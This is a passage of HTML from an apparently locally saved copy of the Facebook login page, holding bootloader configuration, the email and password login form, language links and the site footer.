facebook.payulatam.com","https:\/\/secure.payu.com","https:\/\/facebook.dlocal.com","https:\/\/buy2.boku.com"]},4920],["BootloaderEndpointConfig",[],{"debugNoBatching":false,"maxBatchSize":-1,"endpointURI":"https:\/\/www.facebook.com\/ajax\/bootloader-endpoint\/"},5094],["BigPipeExperiments",[],{"link_images_to_pagelets":false,"enable_bigpipe_plugins":false},907],["IntlVariationHoldout",[],{"disable_variation":false},6533],["IntlNumberTypeProps",["IntlCLDRNumberType05"],{"module":{"__m":"IntlCLDRNumberType05"}},7027],["AsyncRequestConfig",[],{"retryOnNetworkError":"1","useFetchStreamAjaxPipeTransport":false},328],["FbtResultGK",[],{"shouldReturnFbtResult":true,"inlineMode":"NO_INLINE"},876],["IntlPhonologicalRules",[],{"meta":{"\/_B\/":"([.,!?\\s]|^)","\/_E\/":"([.,!?\\s]|$)"},"patterns":{"\/\u0001(.*)('|&#039;)s\u0001(?:'|&#039;)s(.*)\/":"\u0001$1$2s\u0001$3","\/_\u0001([^\u0001]*)\u0001\/":"javascript"}},1496],["IntlViewerContext",[],{"GENDER":3,"regionalLocale":null},772],["NumberFormatConfig",[],{"decimalSeparator":".","numberDelimiter":",","minDigitsForThousandsSeparator":4,"standardDecimalPatternInfo":{"primaryGroupSize":3,"secondaryGroupSize":3},"numberingSystemData":null},54],["SessionNameConfig",[],{"seed":"2eq6"},757],["ZeroCategoryHeader",[],{},1127],["ZeroRewriteRules",[],{"rewrite_rules":{},"whitelist":{"\/hr\/r":1,"\/hr\/p":1,"\/zero\/unsupported_browser\/":1,"\/zero\/policy\/optin":1,"\/zero\/optin\/write\/":1,"\/zero\/optin\/legal\/":1,"\/zero\/optin\/free\/":1,"\/about\/privacy\/":1,"\/about\/privacy\/update\/":1,"\/privacy\/explanation\/":1,"\/zero\/toggle\/welcome\/":1,"\/zero\/toggle\/nux\/":1,"\/zero\/toggle\/settings\/":1,"\/fup\/interstitial\/":1,"\/work\/landing":1,"\/work\/login\/":1,"\/work\/email\/":1,"\/ai.php":1,"\/js_dialog_resources\/dialog_descriptions_android.json":0,"\/connect\/jsdialog\/MPlatformAppInvitesJSDialog\/":0,"\/connect\/jsdialog\/MPlatformOAuthShimJSDialog\/":0,"\/connect\/jsdialog\/MPlatformLikeJSDialog\/":0,"\/qp\/interstitial\/":1,"\/qp\/action\/redirect\/":1,"\/qp\/action\/close\/":1,"\/zero\/support\/ineligible\/":1,"\/zero_balance_redirect\/":1,"\/zero_balance_redirect":1,"\/zero_balance_redirect\/l\/":1,"\/l.php":1,"\/lsr.php":1,"\/ajax\/dtsg\/":1,"\/checkpoint\/block\/":1,"\/exitdsite":1,"\/zero\/balance\/pixel\/":1,"\/zero\/balance\/":1,"\/zero\/balance\/carrier_landing\/":1,"\/zero\/flex\/logging\/":1,"\/tr":1,"\/tr\/":1,"\/sem_campaigns\/sem_pixel_test\/":1,"\/bookmarks\/flyout\/body\/":1,"\/zero\/subno\/":1,"\/confirmemail.php":1,"\/policies\/":1,"\/mobile\/internetdotorg\/classifier\/":1,"\/zero\/dogfooding":1,"\/xti.php":1,"\/zero\/fblite\/config\/":1,"\/hr\/zsh\/wc\/":1,"\/ajax\/bootloader-endpoint\/":1,"\/mobile\/zero\/carrier_page\/":1,"\/mobile\/zero\/carrier_page\/education_page\/":1,"\/mobile\/zero\/carrier_page\/feature_switch\/":1,"\/mobile\/zero\/carrier_page\/settings_page\/":1,"\/aloha_check_build":1,"\/upsell\/zbd\/softnudge\/":1,"\/mobile\/zero\/af_transition\/":1,"\/mobile\/zero\/af_transition\/action\/":1,"\/mobile\/zero\/freemium\/":1,"\/mobile\/zero\/freemium\/redirect\/":1,"\/mobile\/zero\/freemium\/zero_fup\/":1,"\/privacy\/policy\/":1,"\/privacy\/center\/":1,"\/data\/manifest\/":1,"\/4oh4.php":1,"\/autologin.php":1,"\/birthday_help.php":1,"\/checkpoint\/":1,"\/contact-importer\/":1,"\/cr.php":1,"\/legal\/terms\/":1,"\/login.php":1,"\/login\/":1,"\/mobile\/account\/":1,"\/n\/":1,"\/remote_test_device\/":1,"\/upsell\/buy\/":1,"\/upsell\/buyconfirm\/":1,"\/upsell\/buyresult\/":1,"\/upsell\/promos\/":1,"\/upsell\/continue\/":1,"\/upsell\/h\/promos\/":1,"\/upsell\/loan\/learnmore\/":1,"\/upsell\/purchase\/":1,"\/upsell\/promos\/upgrade\/":1,"\/upsell\/buy_redirect\/":1,"\/upsell\/loan\/buyconfirm\/":1,"\/upsell\/loan\/buy\/":1,"\/upsell\/sms\/":1,"\/wap\/a\/channel\/reconnect.php":1,"\/wap\/a\/nux\/wizard\/nav.php":1,"\/wap\/appreg.php":1,"\/wap\/birthday_help.php":1,"\/wap\/c.php":1,"\/wap\/confirmemail.php":1,"\/wap\/cr.php":1,"\/wap\/login.php":1,"\/wap\/r.php":1,"\/zero\/datapolicy":1,"\/a\/timezone.php":1,"\/a\/bz":1,"\/bz\/reliability":1,"\/r.php":1,"\/mr\/":1,"\/reg\/":1,"\/registration\/log\/":1,"\/terms\/":1,"\/f123\/":1,"\/expert\/":1,"\/experts\/":1,"\/terms\/index.php":1,"\/terms.php":1,"\/srr\/":1,"\/msite\/redirect\/":1,"\/fbs\/pixel\/":1,"\/contactpoint\/preconfirmation\/":1,"\/contactpoint\/cliff\/":1,"\/contactpoint\/confirm\/submit\/":1,"\/contactpoint\/confirmed\/":1,"\/contactpoint\/login\/":1,"\/preconfirmation\/contactpoint_change\/":1,"\/help\/contact\/":1,"\/survey\/":1,"\/upsell\/loyaltytopup\/accept\/":1,"\/settings\/":1,"\/lite\/":1,"\/zero_status_update\/":1,"\/operator_store\/":1,"\/upsell\/":1,"\/wifiauth\/login\/":1}},1478],["WebDriverConfig",[],{"isTestRunning":false,"isJestE2ETestRun":false,"isXRequestConfigEnabled":false,"auxiliaryServiceInfo":{},"testPath":null,"originHost":null},5332],["FbtQTOverrides",[],{"overrides":{}},551],["AnalyticsCoreData",[],{"device_id":"$^|AcYdZZBYuTgWMliepCE98V08Lfh9KXrnnhPf4Tp23Mys9969BpyMy5Gqtys5iPKsLmdbUE3Aru0ZA0Cjzdy3E-w7u8yW|fd.AcYnWvQ9EQZIShgJ-kYJdzVOuxv5_EjmURu6qN3k1Ehi_YYcDjrlMjANvGVg1a8sHixvnY0CkNNRQHDkT0zKk54x","app_id":"256281040558","enable_bladerunner":false,"enable_ack":true,"push_phase":"C3","enable_observer":false,"enable_cmcd_observer":false,"enable_dataloss_timer":false,"enable_fallback_for_br":true,"queue_activation_experiment":false,"max_delay_br_queue":60000,"max_delay_br_queue_immediate":3,"consents":{},"app_universe":1,"br_stateful_batching_exp":true,"enable_br_stateful_batching":false,"enable_non_fb_br_stateless_by_default":false,"use_falco_as_mutex_key":false},5237],["CookieConsentIFrameConfig",[],{"consent_param":"FQAREhISAA==.ARbQjh_XD3IoZLPo3cT_YUdAioe1UjGvpKwl4nBtFQYf-YNw","allowlisted_iframes":[]},5540],["cr:1126",["TimeSliceImpl"],{"__rc":["TimeSliceImpl","Aa3yP1JmdLKqznXU_5gfUzoBmqeBxeh17YoSM8nrTGLCf6d-5RMNHcgU227ValFDHiyVB_VU-71u_yvwf3x4xtI"]},-1],["cr:6640",["PromiseImpl"],{"__rc":["PromiseImpl","Aa1ihqfJGxo_zEhLUj2W6HcqvV_CknA0tusU8cNbsyo3qSwoCdCMfmzEk6Tr7PueRnKR9OjqyLV4xkXMgYSPBGZjRY_lzA"]},-1],["cr:806696",["clearTimeoutBlue"],{"__rc":["clearTimeoutBlue","Aa1GnseoxhjAoUbYOAFAKq9MqP5Rgd9pKe5v4nwWG5TIS6rQJ-3QurSJZyzoz7ATOiTpHc6j-a_jO-oKWdPFjsA__T4"]},-1],["cr:807042",["setTimeoutBlue"],{"__rc":["setTimeoutBlue","Aa1GnseoxhjAoUbYOAFAKq9MqP5Rgd9pKe5v4nwWG5TIS6rQJ-3QurSJZyzoz7ATOiTpHc6j-a_jO-oKWdPFjsA__T4"]},-1],["cr:925100",["RunBlue"],{"__rc":["RunBlue","Aa1GnseoxhjAoUbYOAFAKq9MqP5Rgd9pKe5v4nwWG5TIS6rQJ-3QurSJZyzoz7ATOiTpHc6j-a_jO-oKWdPFjsA__T4"]},-1],["cr:696703",[],{"__rc":[null,"Aa1GnseoxhjAoUbYOAFAKq9MqP5Rgd9pKe5v4nwWG5TIS6rQJ-3QurSJZyzoz7ATOiTpHc6j-a_jO-oKWdPFjsA__T4"]},-1],["cr:708886",["EventProfilerImpl"],{"__rc":["EventProfilerImpl","Aa1GnseoxhjAoUbYOAFAKq9MqP5Rgd9pKe5v4nwWG5TIS6rQJ-3QurSJZyzoz7ATOiTpHc6j-a_jO-oKWdPFjsA__T4"]},-1],["cr:896462",["setIntervalAcrossTransitionsBlue"],{"__rc":["setIntervalAcrossTransitionsBlue","Aa1GnseoxhjAoUbYOAFAKq9MqP5Rgd9pKe5v4nwWG5TIS6rQJ-3QurSJZyzoz7ATOiTpHc6j-a_jO-oKWdPFjsA__T4"]},-1],["cr:986633",["setTimeoutAcrossTransitionsBlue"],{"__rc":["setTimeoutAcrossTransitionsBlue","Aa1GnseoxhjAoUbYOAFAKq9MqP5Rgd9pKe5v4nwWG5TIS6rQJ-3QurSJZyzoz7ATOiTpHc6j-a_jO-oKWdPFjsA__T4"]},-1],["cr:1003267",["clearIntervalBlue"],{"__rc":["clearIntervalBlue","Aa1GnseoxhjAoUbYOAFAKq9MqP5Rgd9pKe5v4nwWG5TIS6rQJ-3QurSJZyzoz7ATOiTpHc6j-a_jO-oKWdPFjsA__T4"]},-1],["cr:1183579",["InlineFbtResultImpl"],{"__rc":["InlineFbtResultImpl","Aa1GnseoxhjAoUbYOAFAKq9MqP5Rgd9pKe5v4nwWG5TIS6rQJ-3QurSJZyzoz7ATOiTpHc6j-a_jO-oKWdPFjsA__T4"]},-1],["cr:1094907",[],{"__rc":[null,"Aa35uiulgcrGc_7T7n3Pgrv-uXk-xl9F4rdgajKmqZpjXpZq5xAPcRnY3TKlt0MK2QRcks4eIPouU1hHpRPTFRE"]},-1],["EventConfig",[],{"sampling":{"bandwidth":0,"play":0,"playing":0,"progress":0,"pause":0,"ended":0,"seeked":0,"seeking":0,"waiting":0,"loadedmetadata":0,"canplay":0,"selectionchange":0,"change":0,"timeupdate":0,"adaptation":0,"focus":0,"blur":0,"load":0,"error":0,"message":0,"abort":0,"storage":0,"scroll":200000,"mousemove":20000,"mouseover":10000,"mouseout":10000,"mousewheel":1,"MSPointerMove":10000,"keydown":0.1,"click":0.02,"mouseup":0.02,"__100ms":0.001,"__default":5000,"__min":100,"__interactionDefault":200,"__eventDefault":100000},"page_sampling_boost":1,"interaction_regexes":{},"interaction_boost":{},"event_types":{},"manual_instrumentation":false,"profile_eager_execution":false,"disable_heuristic":true,"disable_event_profiler":false},1726],["AdsInterfacesSessionConfig",[],{},2393]],"require":[["markJSEnabled"],["lowerDomain"],["URLFragmentPrelude"],["Primer"],["BigPipe"],["Bootloader"],["TimeSlice"],["AsyncRequest"],["FbtLogging"],["IntlQtEventFalcoEvent"],["RequireDeferredReference","unblock",[],[["AsyncRequest","FbtLogging","IntlQtEventFalcoEvent"],"sd"]],["RequireDeferredReference","unblock",[],[["AsyncRequest","FbtLogging","IntlQtEventFalcoEvent"],"css"]]]});});</script><link href="./index/bpW4eEg-2_W.js.download" rel="preload" as="script"><script src="./index/bpW4eEg-2_W.js.download" async="" data-bootloader-hash-client="6tTjOTm"></script><link href="./index/8ZU4_G4j_iT.js.download" rel="preload" as="script"><script src="./index/8ZU4_G4j_iT.js.download" async="" data-bootloader-hash-client="ZdCPifI"></script><link href="./index/zr4NUySvSsP.js.download" rel="preload" as="script"><script src="./index/zr4NUySvSsP.js.download" async="" data-bootloader-hash-client="/1D0E1S"></script><link href="./index/dL1im0RaBIK.js.download" rel="preload" as="script"><script src="./index/dL1im0RaBIK.js.download" async="" data-bootloader-hash-client="ionYQ7M"></script><link href="./index/zYweomqzc-w.js.download" rel="preload" as="script"><script src="./index/zYweomqzc-w.js.download" async="" data-bootloader-hash-client="iwV1yFI"></script><link rel="stylesheet" type="text/css" href="data:text/css; charset=utf-8;base64,I2Jvb3Rsb2FkZXJfUF9tcjVWRXtoZWlnaHQ6NDJweDt9LmJvb3Rsb2FkZXJfUF9tcjVWRXtkaXNwbGF5OmJsb2NrIWltcG9ydGFudDt9"><link href="./index/GbVh53RL79q.js.download" rel="preload" as="script"><script src="./index/GbVh53RL79q.js.download" async="" data-bootloader-hash-client="qQd7bW4"></script><link href="./index/MTrV63yoU0C.js.download" rel="preload" as="script"><script src="./index/MTrV63yoU0C.js.download" async="" data-bootloader-hash-client="wkJd8Xx"></script><link href="./index/yUtEQ4ajXZI.js.download" rel="preload" as="script"><script src="./index/yUtEQ4ajXZI.js.download" async="" data-bootloader-hash-client="l89Xlsk"></script><link href="./index/wm4d5zAAo-a.js.download" rel="preload" as="script"><script src="./index/wm4d5zAAo-a.js.download" async="" data-bootloader-hash-client="coXAcdj"></script><link href="./index/LgvwffuKmeX.js.download" rel="preload" as="script"><script src="./index/LgvwffuKmeX.js.download" async="" data-bootloader-hash-client="/rO0lbn"></script><link href="./index/lFK_RCKM9IT.js.download" rel="preload" as="script"><script src="./index/lFK_RCKM9IT.js.download" async="" data-bootloader-hash-client="pZuCvpU"></script><link href="./index/lo85HUm3JvU.js.download" rel="preload" as="script"><script src="./index/lo85HUm3JvU.js.download" async="" data-bootloader-hash-client="Leu9nA5"></script><link href="./index/dZPMFj3nPTC.js.download" rel="preload" as="script"><script src="./index/dZPMFj3nPTC.js.download" async="" data-bootloader-hash-client="WgG0JOY"></script><link href="./index/_tJ17sGyxOX.js.download" rel="preload" as="script"><script src="./index/_tJ17sGyxOX.js.download" async="" data-bootloader-hash-client="zPYlTyl"></script><link href="./index/75NTHogTCRj.js.download" rel="preload" as="script"><script src="./index/75NTHogTCRj.js.download" async="" data-bootloader-hash-client="zPAkIeI"></script><link href="./index/aBV-VVC0SmU.js.download" rel="preload" as="script"><script src="./index/aBV-VVC0SmU.js.download" async="" data-bootloader-hash-client="dsaldnw"></script><link href="./index/jIUN0Hn2kpD.js.download" rel="preload" as="script"><script src="./index/jIUN0Hn2kpD.js.download" async="" data-bootloader-hash-client="XcVcWgD"></script></head><body class="fbIndex UIPage_LoggedOut _-kb _605a b_c3pyn-ahh webkit win x1-5 Locale_en_GB cores-gte4 _19_u" dir="ltr"><script type="text/javascript" nonce="">requireLazy(["bootstrapWebSession"],function(j){j(1696400836)})</script><div class="_li" id="u_0_1_Lm"><div id="globalContainer" class="uiContextualLayerParent"><div class="fb_content clearfix " id="content" role="main"><div><div class="_8esj _95k9 _8esf _8opv _8f3m _8ilg _8icx _8op_ _95ka"><div class="_8esk"><div class="_8esl"><div class="_8ice"><img class="fb_logo _8ilh img" src="./index/4aAhOWlwaXf.svg" alt="Facebook"></div><h2 class="_8eso">Facebook helps you connect and share with the people in your life.</h2></div><div class="_8esn"><div class="_8iep _8icy _9ahz _9ah-"><div class="_6luv _52jv"><form class="_9vtf" data-testid="royal_login_form" action="/login" method="post" onsubmit="" id="u_0_2_J8"><input type="hidden" name="jazoest" value="2979" autocomplete="off"><input type="hidden" name="lsd" value="AVranVUGHNs" autocomplete="off"><div><div class="_6lux"><input type="text" class="inputtext _55r1 _6luy" name="email" id="email" data-testid="royal_email" placeholder="Email address or phone number" autofocus="1" aria-label="Email address or phone number"></div><div class="_6lux"><div class="_6luy _55r1 _1kbt _9nyh" id="passContainer"><input type="password" class="inputtext _55r1 _6luy _9npi" name="password" id="pass" data-testid="royal_pass" placeholder="Password" aria-label="Password"><div class="_9ls7 hidden_elem" id="u_0_3_HH"><a href="https://www.facebook.com/#" role="button"><div class="_9lsa"><div class="_9lsb" id="u_0_4_JO"></div></div></a></div></div></div></div><input type="hidden" autocomplete="off" name="login_source" value="comet_headerless_login"><input type="hidden" autocomplete="off" name="next" value=""><div class="_6ltg"><button value="1" class="_42ft _4jy0 _6lth _4jy6 _4jy1 selected _51sy" name="login" data-testid="royal_login_button" type="submit" id="u_0_5_2T">Log in</button></div><div class="_6ltj"><a href="https://www.facebook.com/recover/initiate/?privacy_mutation_token=eyJ0eXBlIjowLCJjcmVhdGlvbl90aW1lIjoxNjk2NDAwODM2LCJjYWxsc2l0ZV9pZCI6MzgxMjI5MDc5NTc1OTQ2fQ%3D%3D&amp;ars=facebook_login">Forgotten password?</a></div><div class="_8icz"></div><div class="_6ltg"><a role="button" class="_42ft _4jy0 _6lti _4jy6 _4jy2 selected _51sy" href="https://www.facebook.com/#" ajaxify="/reg/spotlight/" id="u_0_0_+N" data-testid="open-registration-form-button" rel="async">Create new account</a></div></form></div><div id="reg_pages_msg" class="_58mk"><a href="https://www.facebook.com/pages/create/?ref_type=registration_form" class="_8esh">Create a Page</a> for a celebrity, brand or business.</div></div></div></div></div></div></div><div class=""><div class="_95ke _8opy"><div id="pageFooter" data-referrer="page_footer" data-testid="page_footer"><ul class="uiList localeSelectorList _2pid _509- _4ki _6-h _6-j _6-i" data-nocookies="1"><li>English (UK)</li><li><a class="_sv4" dir="ltr" href="https://nl-nl.facebook.com/" onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;nl_NL&quot;, &quot;en_GB&quot;, &quot;https:\/\/nl-nl.facebook.com\/&quot;, &quot;www_list_selector&quot;, 0); return false;" title="Dutch">Nederlands</a></li><li><a class="_sv4" dir="ltr" href="https://fy-nl.facebook.com/" onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;fy_NL&quot;, &quot;en_GB&quot;, &quot;https:\/\/fy-nl.facebook.com\/&quot;, &quot;www_list_selector&quot;, 1); return false;" title="Frisian">Frysk</a></li><li><a class="_sv4" dir="ltr" href="https://pl-pl.facebook.com/" onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;pl_PL&quot;, &quot;en_GB&quot;, &quot;https:\/\/pl-pl.facebook.com\/&quot;, &quot;www_list_selector&quot;, 2); return false;" title="Polish">Polski</a></li><li><a class="_sv4" dir="ltr" href="https://tr-tr.facebook.com/" onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;tr_TR&quot;, &quot;en_GB&quot;, &quot;https:\/\/tr-tr.facebook.com\/&quot;, &quot;www_list_selector&quot;, 3); return false;" title="Turkish">Türkçe</a></li><li><a class="_sv4" dir="ltr" href="https://de-de.facebook.com/" onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;de_DE&quot;, &quot;en_GB&quot;, &quot;https:\/\/de-de.facebook.com\/&quot;, &quot;www_list_selector&quot;, 4); return false;" title="German">Deutsch</a></li><li><a class="_sv4" dir="ltr" href="https://fr-fr.facebook.com/" onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;fr_FR&quot;, &quot;en_GB&quot;, &quot;https:\/\/fr-fr.facebook.com\/&quot;, &quot;www_list_selector&quot;, 5); return false;" title="French (France)">Français (France)</a></li><li><a class="_sv4" dir="rtl" href="https://ar-ar.facebook.com/" onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;ar_AR&quot;, &quot;en_GB&quot;, &quot;https:\/\/ar-ar.facebook.com\/&quot;, &quot;www_list_selector&quot;, 6); return false;" title="Arabic">العربية</a></li><li><a class="_sv4" dir="ltr" href="https://es-la.facebook.com/" onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;es_LA&quot;, &quot;en_GB&quot;, &quot;https:\/\/es-la.facebook.com\/&quot;, &quot;www_list_selector&quot;, 7); return false;" title="Spanish">Español</a></li><li><a class="_sv4" dir="ltr" href="https://pt-br.facebook.com/" onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;pt_BR&quot;, &quot;en_GB&quot;, &quot;https:\/\/pt-br.facebook.com\/&quot;, &quot;www_list_selector&quot;, 8); return false;" title="Portuguese (Brazil)">Português (Brasil)</a></li><li><a class="_sv4" dir="ltr" href="https://it-it.facebook.com/" onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;it_IT&quot;, &quot;en_GB&quot;, &quot;https:\/\/it-it.facebook.com\/&quot;, &quot;www_list_selector&quot;, 9); return false;" title="Italian">Italiano</a></li><li><a role="button" class="_42ft _4jy0 _517i _517h _51sy" rel="dialog" ajaxify="/settings/language/language/?uri=https%3A%2F%2Fit-it.facebook.com%2F&amp;source=www_list_selector_more" href="https://www.facebook.com/#" title="Show more languages"><i class="img sp_EP9wX8qDDvu_1_5x sx_8c59a3"></i></a></li></ul><div id="contentCurve"></div><div id="pageFooterChildren" role="contentinfo" aria-label="Facebook site links"><ul class="uiList pageFooterLinkList _509- _4ki _703 _6-i"><li><a href="https://www.facebook.com/reg/" title="Sign up for Facebook">Sign Up</a></li><li><a href="https://www.facebook.com/login/" title="Log in to Facebook">Log in</a></li><li><a href="https://messenger.com/" title="Take a look at Messenger.">Messenger</a></li><li><a href="https://www.facebook.com/lite/" title="Facebook Lite for Android.">Facebook Lite</a></li><li><a href="https://www.facebook.com/watch/" title="Browse in Video">Video</a></li><li><a href="https://www.facebook.com/places/" title="Take a look at popular places on Facebook.">Places</a></li><li><a href="https://www.facebook.com/games/" title="Check out Facebook games.">Games</a></li><li><a href="https://www.facebook.com/marketplace/" title="Buy and sell on Facebook Marketplace.">Marketplace</a></li><li><a href="https://pay.facebook.com/" title="Learn more about Meta Pay" target="_blank">Meta Pay</a></li><li><a href="https://www.meta.com/" title="Discover Meta" target="_blank">Meta Store</a></li><li><a href="https://www.meta.com/quest/" title="Learn more about Meta Quest" target="_blank">Meta Quest</a></li><li><a href="https://l.facebook.com/l.php?u=https%3A%2F%2Fwww.instagram.com%2F&amp;h=AT1UzTH6vMlkZJqE4EbVqhSNbrarEhoNhTD3I0wkom1_NxLdxkPVzVHpjIv2PrP0Z502-0eTtT93lYniJWuuI8cHkGKRFXpsjASX4PEklR4odtCE3UtMM1kl595ID-Kmo3WzkAp0Fkdl5hhf1bQNgw" title="Take a look at Instagram" target="_blank" rel="nofollow" data-lynx-mode="asynclazy">Instagram</a></li><li><a href="https://l.facebook.com/l.php?u=https%3A%2F%2Fwww.threads.net%2F&amp;h=AT3hUxsQLZ9O6Rfsibr9uAW51QlZaG6SAvi-7CVsxKhZ8SvSYSGeYND12PaU3zlKHwYlWJyKfEOQ_LJ7x7E2xyoBQrgm0hLx8_Yz3Wq8LkRNp_GBS6OCypjjjqbVzv3The_mfM-PLS62chdtZw-9FA" title="Check out Threads" target="_blank" rel="nofollow" data-lynx-mode="asynclazy">Threads</a></li><li><a href="https://www.facebook.com/fundraisers/" title="Donate to worthy causes.">Fundraisers</a></li><li><a href="https://www.facebook.com/biz/directory/" title="Browse our Facebook Services directory.">Services</a></li><li><a href="https://www.facebook.com/votinginformationcenter/?entry_point=c2l0ZQ%3D%3D" title="See the Voting Information Centre">Voting Information Centre</a></li><li><a href="https://www.facebook.com/privacy/policy/?entry_point=facebook_page_footer" title="Learn how we collect, use and share information to support Facebook.">Privacy Policy</a></li><li><a href="https://www.facebook.com/privacy/center/?entry_point=facebook_page_footer" title="Learn how to manage and control your privacy on Facebook.">Privacy Centre</a></li><li><a href="https://www.facebook.com/groups/discover/" title="Explore our groups.">Groups</a></li><li><a href="https://about.meta.com/" accesskey="8" title="Read our blog, discover the resource centre and find job opportunities.">About</a></li><li><a href="https://www.facebook.com/ad_campaign/landing.php?placement=pflo&amp;campaign_id=402047449186&amp;nav_source=unknown&amp;extra_1=auto" title="Advertise on Facebook">Create ad</a></li><li><a href="https://www.facebook.com/pages/create/?ref_type=site_footer" title="Create a Page">Create Page</a></li><li><a href="https://developers.facebook.com/?ref=pf" title="Develop on our platform.">Developers</a></li><li><a href="https://www.facebook.com/careers/?ref=pf" title="Make your next career move to our brilliant company.">Careers</a></li><li><a href="https://www.facebook.com/policies/cookies/" title="Learn about cookies and Facebook." data-nocookies="1">Cookies</a></li><li><a class="_41ug" data-nocookies="1" href="https://www.facebook.com/help/568137493302217" title="Learn about AdChoices.">AdChoices<i class="img sp_EP9wX8qDDvu_1_5x sx_77fffd"></i></a></li><li><a data-nocookies="1" href="https://www.facebook.com/policies?ref=pf" accesskey="9" title="Review our terms and policies.">Terms</a></li><li><a href="https://www.facebook.com/help/?ref=pf" accesskey="0" title="Visit our Help Centre.">Help</a></li><li><a href="https://www.facebook.com/help/637205020878504" title="Visit our contact uploading and non-users notice.">Contact uploading and non-users</a></li><li><a accesskey="6" class="accessible_elem" href="https://www.facebook.com/settings" title="View and edit your Facebook settings.">Settings</a></li><li><a accesskey="7" class="accessible_elem" href="https://www.facebook.com/allactivity?privacy_source=activity_log_top_menu" title="View your activity log">Activity log</a></li></ul></div><div class="mvl copyright"><div><span> Meta © 2023</span></div></div></div></div></div></div><div></div><span><img src="./index/hsts-pixel.gif" width="0" height="0" style="display:none"></span></div><div style="display:none"><div></div><div></div></div>
-<script>requireLazy(["HasteSupportData"],function(m){m.handle({"bxData":{"875231":{"uri":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/yD\/r\/d4ZIVX-5C-b.ico"}},"gkxData":{"996940":{"result":false,"hash":"AT7opYuEGy3sjG1aZTI"}}})});requireLazy(["Bootloader"],function(m){m.handlePayload({"consistency":{"rev":1009027080},"rsrcMap":{"6tTjOTm":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yh\/r\/bpW4eEg-2_W.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"ZdCPifI":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yb\/r\/8ZU4_G4j_iT.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"\/1D0E1S":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yu\/r\/zr4NUySvSsP.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"y+EHpO9":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ieHV4\/y2\/l\/en_GB\/bar7zWMDDHc.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"1AW5ikt":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yA\/r\/nHWNMppP2WZ.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"NuGrh5O":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iZv-4\/ym\/l\/en_GB\/c7nwTZFGRPP.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"coXAcdj":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yw\/r\/wm4d5zAAo-a.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"ionYQ7M":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yu\/r\/dL1im0RaBIK.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"wkJd8Xx":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yK\/r\/MTrV63yoU0C.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"dsaldnw":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yX\/r\/aBV-VVC0SmU.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"rs4v7W+":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/ym\/r\/tXi50K2FKgz.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"Leu9nA5":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y0\/r\/lo85HUm3JvU.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"iwV1yFI":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ij9m4\/ys\/l\/en_GB\/zYweomqzc-w.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"qQd7bW4":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yf\/r\/GbVh53RL79q.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"s163BXE":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y9\/r\/mT-viGvkj27.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"MonTkNY":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y6\/l\/0,cross\/Pumr-jXOU0n.css?_nc_x=Ij3Wp8lg5Kz","nc":1},"R5w1rCJ":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yF\/r\/p55HfXW__mM.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"l89Xlsk":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/ye\/r\/yUtEQ4ajXZI.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"QEWvfQt":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yw\/r\/DiuE6-0r1L8.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"TATqZt0":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y7\/r\/4VEJJxY5P8m.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"CGkH4FY":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yD\/r\/Z48vtSCIBTI.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"\/mnVquy":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iFJJ4\/yY\/l\/en_GB\/at4CiKxt8aa.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"RqVBwxl":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ih6F4\/y7\/l\/en_